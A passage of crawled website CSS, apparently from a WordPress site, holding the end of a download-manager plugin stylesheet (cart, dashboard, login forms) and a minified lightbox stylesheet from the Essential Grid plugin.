        border-bottom: 2px solid rgba(0,0,0,0.2);
    }
    .wpdm_cart td input.form-control{ display: inline-block !important; }
    .wpdm_cart th,
    .wpdm_cart td{
        display: block;
    }
    .wpdm_cart span.visible-xs{
        display: inline-block !important;
        width: 40%;
    }
    .wpdm_cart td .btn{
        display: block;
        margin-bottom: 5px;
        width: 100%;
    }
}
.discount-msg{
    padding: 6px 12px;
    background: #5bb283;
    color: #ffffff;
    margin-bottom: 5px;
    border-radius: 3px;
    display: block;
    font-family: Montserrat, "segoe ui", serif;
    font-weight: 400;
    font-size: 9pt;
    z-index: 999999999;
}
.discount-msg .fa{ margin-right: 6px; }
.selectpicker.btn.btn-default{ background: transparent !important; color: #333333 !important; border: 1px solid #d5d5d5 !important; }
.field-group {
    margin-bottom: 10px;
}

fieldset {
    border: 1px solid #dddddd !important;
    padding: 10px;
    border-radius: 3px;
}

legend {
    font-weight: bold;
    font-size: inherit; color: inherit;display: inline;float: left;padding: 10px !important;
    border-bottom: 1px solid #dddddd !important;

}
.package-info-list{
    font-size: 9pt;
    line-height: 1.5;
    color: #888888;
}
.package-info-list .pull-left .fa{
    font-size: 14pt;
    line-height: 30px;
    margin-right: 6px;
    color: #3498db;
}

.package-info-list strong{
    color: #333333;
}
.package-info-list .list-group-item .wpdm-download-link{
    font-size: 12pt;
    display: block;
    text-align: center;
    font-weight: 900;
    color: #3498db;
}
.popover-title{ font-weight: 900 !important; }


.w3eden.user-dashboard{
    font-size: 13px;
}
.w3eden.user-dashboard .panel{
    font-size: 10pt;
}
.w3eden div.list-group .list-group-item:first-child{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.w3eden .list-group-item:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    margin-bottom: 0;
}
.w3eden .list-group-item{
    border-top: 1px solid #dddddd !important;
}
.w3eden .list-group-item .avatar{
    border: 0;
    padding: 0;
    margin: 5px 0 3px;
    border-radius: 2px;
    width: 100%;
    height: auto;
}
.w3eden .panel.dashboard-panel{
    border-radius: 3px;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-heading{
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background: transparent;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-footer{
    background: rgba(0,0,0,0.03) !important;
    border-top: 1px solid #eeeeee;
}
.w3eden.user-dashboard .pagination{
    padding: 0;
}
.w3eden .panel.dashboard-panel h3{
    font-family: Montserrat, serif;
    margin: 0;
    padding: 0;
    font-size: 14pt;
    font-weight: 800;
}
.w3eden .panel.dashboard-panel h3.popover-title{
    padding: 10px;
    font-size: 9pt;
    font-weight: 400;
    background: #f8f8f8;
}
#cppo{
    margin-right: -2px !important;
    margin-top: -3px !important;
}
.popover-content .form-control{
    font-family: Courier, monospace;
    font-size: 14pt;
    font-weight: bold;
    margin: 10px 0;
    text-align: center;
}
.popover-content .input-group .form-control{
    margin: 0;
}
.panel-body .panel-row{
    margin-top: 10px;margin-bottom: 10px !important;display: inline-table;
}
.w3eden.user-dashboard .table th,.w3eden.user-dashboard .table td{
    font-size: 9pt;
    vertical-align: middle;
}
.w3eden.user-dashboard th{
    background: #f5f5f5;
    border-bottom-width: 1px;
}
.card{
    border-radius: 3px;
    overflow: hidden;
}
.card img{
    border-radius: 0;
    width: 100%;
}
.card .card-body{
    display: table;
}
.card .card-footer:hover{
    color: #ffffff !important;
}
.w3eden.user-dashboard .card .card-footer{
    background: #1abc9c;
    color: #ffffff !important;
    font-size: 9pt;
    display: block;
    float: left;
    margin-top: -4px;
    width: 100%;
    height: 35px;
    line-height: 35px;
    position: relative;
    text-align: center;
}
.card .card-footer:after{
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #1abc9c transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -10px;
    top: -10px;
    left: 50%;
}
.w3eden.user-dashboard #edit-profile-form .col-md-6{
    padding-bottom: 10px;
}
.w3eden.user-dashboard label{
    font-size: 10pt;
    color: #777;
}
.w3eden.user-dashboard input.form-control{
    padding: 0 15px;
    height: 36px;
    line-height: 40px;
}
.w3eden.user-dashboard #edit-profile-form label .fa-star.text-danger{
    float: right;
    color: rgba(179, 0, 0, 0.77);
    font-size: 10px;
}
.w3eden.user-dashboard #edit-profile-form label{
    display: block;
}
.w3eden.user-dashboard .popover{
    max-width: 800px !important;
    width: 320px;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item{
    color: #555555;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item.selected{
    background: transparent !important;
    color: #19ad8e;
}

#wpdm-dashboard-contents .tab-pane .panel:last-child{
    margin-bottom: 0;
}
#wpdm-dashboard-contents .nav-tabs{
    border-bottom: 1px solid #dddddd !important;
}
#wpdm-dashboard-contents .nav-tabs a{
    border-color: #dddddd #dddddd transparent !important;
}
.w3eden small{ font-size: 11px !important; }
.wpdmlogin-logo{ padding: 20px; }
.wpdmlogin-logo img{ box-shadow: none !important; }
#wpdmreg .input-group-addon .fa,
#wpdmlogin .input-group-addon .fa{
    width: 20px;
}
#wpdmreg .input-group-addon,
#wpdmlogin .input-group-addon{
    border-radius: 0;
    text-align: center;
}
#wpdmreg .btn,
#wpdmlogin #loginform-submit,
#wpdmreg .input-group,
#wpdmlogin .input-group,
#wpdmreg .form-control,
#wpdmlogin .form-control{
    border-radius: 0;
}

#wpdmreg, #wpdmlogin{
    margin: 0 auto;max-width: 450px;
}

.w3eden .popover.fade{
    z-index: -9999;
}
.w3eden .popover.fade.in{
    z-index: 9999;
}
.w3eden .package-info-list .panel{ margin: -10px -15px;border: 0; }
.w3eden .package-info-list .panel .panel-heading{ border-radius: 0; }
.wpdm-social-lock {  margin: 0 3px !important;   }
.wpdm-social-lock.btn {
    border-radius: 2px !important;
    margin-bottom: 5px !important;
}
.w3eden.author-dashbboard #tabs li a.active{
    background: #1ABC9C;
}

.category-panel .category-thumb{
    width: 32px;
    max-width: 100%;
}

.category-panel.has-desc .category-thumb{
    width: 96px;
    max-width: 100%;
}


.panel.panel-package-locks {
    border: 0 none;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15) !important;
    padding: 20px !important;
}
.panel.panel-package-locks .panel-heading{
    padding-bottom: 0 !important;
    font-size: 14pt !important;
    font-weight: 900;
    background: transparent !important;
    border: 0 !important;
    text-transform: uppercase;
}
.panel-body.wpdm-social-locks.text-center > p {
    margin-bottom: 20px;
    margin-top: 0;
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2
body_size: 3012
content:
@charset "UTF-8";body.esgbox-active{overflow:hidden}body.esgbox-iosfix{position:fixed;left:0;right:0}.esgbox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.esgbox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99992;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif}.esgbox-bg,.esgbox-inner,.esgbox-outer,.esgbox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.esgbox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.esgbox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.esgbox-is-open .esgbox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.esgbox-caption-wrap,.esgbox-infobar,.esgbox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.esgbox-show-caption .esgbox-caption-wrap,.esgbox-show-infobar .esgbox-infobar,.esgbox-show-toolbar .esgbox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.esgbox-infobar{top:0;left:0;font-size:13px;padding:0 10px;height:44px;min-width:44px;line-height:44px;color:#ccc;text-align:center;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased;mix-blend-mode:exclusion}.esgbox-toolbar{top:0;right:0;margin:0;padding:0}.esgbox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.esgbox-is-closing .esgbox-stage{overflow:visible}.esgbox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.esgbox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.esgbox-is-sliding .esgbox-slide,.esgbox-slide--current,.esgbox-slide--next,.esgbox-slide--previous{display:block}.esgbox-slide--image{overflow:visible}.esgbox-slide--image:before{display:none}.esgbox-slide--video .esgbox-content,.esgbox-slide--video iframe{background:#000}.esgbox-slide--map .esgbox-content,.esgbox-slide--map iframe{background:#e5e3df}.esgbox-slide--next{z-index:99995}.esgbox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.esgbox-slide>base,.esgbox-slide>link,.esgbox-slide>meta,.esgbox-slide>script,.esgbox-slide>style,.esgbox-slide>title{display:none}.esgbox-slide .esgbox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.esgbox-can-zoomOut .esgbox-image-wrap{cursor:zoom-out}.esgbox-can-zoomIn .esgbox-image-wrap{cursor:zoom-in}.esgbox-can-drag .esgbox-image-wrap{cursor:-webkit-grab;cursor:grab}.esgbox-is-dragging .esgbox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.esgbox-image,.esgbox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.esgbox-spaceball{z-index:1}.esgbox-slide--iframe:not(.esgbox-slide--video) .esgbox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.esgbox-iframe{display:block;padding:0;border:0;height:100%}.esgbox-error,.esgbox-iframe{margin:0;width:100%;background:#fff}.esgbox-error{padding:40px;max-width:380px;cursor:default}.esgbox-error p{margin:0;padding:0;color:#444;font-size:16px;line-height:20px}.esgbox-button{box-sizing:border-box;display:inline-block;vertical-align:top;width:44px;height:44px;margin:0;padding:10px;border:0;border-radius:0;background:rgba(30,30,30,.6);transition:color .3s ease;cursor:pointer;outline:none}.esgbox-button,.esgbox-button:link,.esgbox-button:visited{color:#ccc}.esgbox-button:focus,.esgbox-button:hover{color:#fff}.esgbox-button[disabled]{color:#ccc;cursor:default;opacity:.6}.esgbox-button svg{display:block;position:relative;overflow:visible;shape-rendering:geometricPrecision}.esgbox-button svg path{fill:currentColor;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.esgbox-button--share svg path{stroke-width:1}.esgbox-button--pause svg path:nth-child(1),.esgbox-button--play svg path:nth-child(2){display:none}.esgbox-button--zoom svg path{fill:transparent}.esgbox-navigation{display:none}.esgbox-show-nav .esgbox-navigation{display:block}.esgbox-navigation button{position:absolute;top:50%;margin:-50px 0 0;z-index:99997;background:transparent;width:60px;height:100px;padding:17px}.esgbox-navigation button:before{content:"";position:absolute;top:30px;right:10px;width:40px;height:40px;background:rgba(30,30,30,.6)}.esgbox-navigation .esgbox-button--arrow_left{left:0}.esgbox-navigation .esgbox-button--arrow_right{right:0}.esgbox-close-small{position:absolute;top:0;right:0;width:40px;height:40px;padding:0;margin:0;border:0;border-radius:0;background:transparent;z-index:10;cursor:pointer}.esgbox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:22px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background-color:transparent;transition:background-color .25s;box-sizing:border-box;z-index:2}.esgbox-close-small:focus{outline:none}.esgbox-close-small:focus:after{outline:1px dotted #888}.esgbox-close-small:hover:after{color:#555;background:#eee}.esgbox-slide--iframe .esgbox-close-small,.esgbox-slide--image .esgbox-close-small{top:0;right:-40px}.esgbox-slide--iframe .esgbox-close-small:after,.esgbox-slide--image .esgbox-close-small:after{font-size:35px;color:#aaa}.esgbox-slide--iframe .esgbox-close-small:hover:after,.esgbox-slide--image .esgbox-close-small:hover:after{color:#fff;background:transparent}.esgbox-is-scaling .esgbox-close-small,.esgbox-is-zoomable.esgbox-can-drag .esgbox-close-small{display:none}.esgbox-caption-wrap{bottom:0;left:0;right:0;padding:60px 2vw 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.esgbox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.esgbox-caption a,.esgbox-caption button,.esgbox-caption select{pointer-events:all;position:relative}.esgbox-caption a{color:#fff;text-decoration:underline}.esgbox-slide>.esgbox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.esgbox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.esgbox-fx-slide.esgbox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.esgbox-fx-slide.esgbox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.esgbox-fx-slide.esgbox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.esgbox-fx-fade.esgbox-slide--next,.esgbox-fx-fade.esgbox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.esgbox-fx-fade.esgbox-slide--current{opacity:1}.esgbox-fx-zoom-in-out.esgbox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.esgbox-fx-zoom-in-out.esgbox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.esgbox-fx-zoom-in-out.esgbox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.esgbox-fx-rotate.esgbox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.esgbox-fx-rotate.esgbox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.esgbox-fx-rotate.esgbox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.esgbox-fx-circular.esgbox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.esgbox-fx-circular.esgbox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.esgbox-fx-circular.esgbox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.esgbox-fx-tube.esgbox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.esgbox-fx-tube.esgbox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.esgbox-fx-tube.esgbox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.esgbox-share{padding:30px;border-radius:3px;background:#f4f4f4;max-width:90%;text-align:center}.esgbox-share h1{color:#222;margin:0 0 20px;font-size:35px;font-weight:700}.esgbox-share p{margin:0;padding:0}p.esgbox-share__links{margin-right:-10px}.esgbox-share__button{display:inline-block;text-decoration:none;margin:0 10px 10px 0;padding:0 15px;min-width:130px;border:0;border-radius:3px;background:#fff;white-space:nowrap;font-size:14px;font-weight:700;line-height:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;transition:all .2s}.esgbox-share__button:hover{text-decoration:none}.esgbox-share__button--fb{background:#3b5998}.esgbox-share__button--fb:hover{background:#344e86}.esgbox-share__button--pt{background:#bd081d}.esgbox-share__button--pt:hover{background:#aa0719}.esgbox-share__button--tw{background:#1da1f2}.esgbox-share__button--tw:hover{background:#0d95e8}.esgbox-share__button svg{position:relative;top:-1px;width:25px;height:25px;margin-right:7px;vertical-align:middle}.esgbox-share__button svg path{fill:#fff}.esgbox-share__input{box-sizing:border-box;width:100%;margin:10px 0 0;padding:10px 15px;background:transparent;color:#5d5b5b;font-size:14px;outline:none;border:0;border-bottom:2px solid #d7d7d7}.esgbox-thumbs{display:none;position:absolute;top:0;bottom:0;right:0;width:212px;margin:0;padding:2px 2px 4px;background:#fff;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.esgbox-thumbs-x{overflow-y:hidden;overflow-x:auto}.esgbox-show-thumbs .esgbox-thumbs{display:block}.esgbox-show-thumbs .esgbox-inner{right:212px}.esgbox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0;white-space:nowrap}.esgbox-thumbs-x>ul{overflow:hidden}.esgbox-thumbs-y>ul::-webkit-scrollbar{width:7px}.esgbox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.esgbox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.esgbox-thumbs>ul>li{float:left;overflow:hidden;padding:0;margin:2px;width:100px;height:75px;max-width:calc(50% - 4px);max-height:calc(100% - 8px);position:relative;cursor:pointer;outline:none;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.esgbox-thumbs-loading{background:rgba(0,0,0,.1)}.esgbox-thumbs>ul>li>img{position:absolute;top:0;left:0;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.esgbox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.esgbox-thumbs>ul>li.esgbox-thumbs-active:before{opacity:1}@media (max-width:800px){.esgbox-thumbs{width:110px}.esgbox-show-thumbs .esgbox-inner{right:110px}.esgbox-thumbs>ul>li{max-width:calc(100% - 10px)}}